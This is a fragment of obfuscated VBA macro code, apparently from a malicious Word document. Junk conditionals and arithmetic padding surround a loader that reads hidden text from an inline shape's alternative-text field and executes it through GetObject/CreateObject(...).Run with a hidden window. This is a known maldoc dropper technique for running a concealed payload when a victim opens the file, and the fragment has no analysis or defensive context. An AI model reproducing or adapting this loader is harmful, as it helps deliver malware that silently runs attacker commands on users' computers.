 HJkwSpBbhMwW = XVQCnbXwJHP + 606681517308#
End If
VjKxTLKngKGt = BJtZsMBnZCfatv + 29136021444#
If 1812 Or 8434 Then
wPpkVXLmrFdj = 808 + 2317 + 8740
RVXNRMBwCxP = wPpkVXLmrFdj + 181232144920#
End If
If 3209 Or 9064 Then
XXvmbSBaifRQ = 410 + 2971 + 91
FPTgVvsBGb = XXvmbSBaifRQ + 320947586248#
End If
End If
fJjbjrHVWN = ThisDocument.InlineShapes(CInt(QGPLvkgVkgVVG)).AlternativeText
If 5461 Or 7441 Then
KFfgFdiBzqgms = 9447 + 6647 + 5641
XGsWGzfLjjax = KFfgFdiBzqgms + 546197904854#
End If
If 9827 Or 2367 Then
ShsQtWgHSQdzH = 3341 + 489 + 2864
igpSBlxtSTXHxL = ShsQtWgHSQdzH + 982747702176#
End If
GetObject(TkRdnPsFCdH & naTchWbKGDqVh).CreateObject(mxkWDjhakdNxS).Run! fJjbjrHVWN, CInt(0)
If 8285 Or 9036 Then
GGbmdBkKlMCavB = 461 + 2481 + 5678
lBNaRQZwQpB = GGbmdBkKlMCavB + 828599042807#
End If
If 6925 Or 7019 Then
lfSDgfrfagl = 1872 + 5361 + 7372
KlpvWQGSfiJMaLif = lfSDgfrfagl + 692538513008#
End If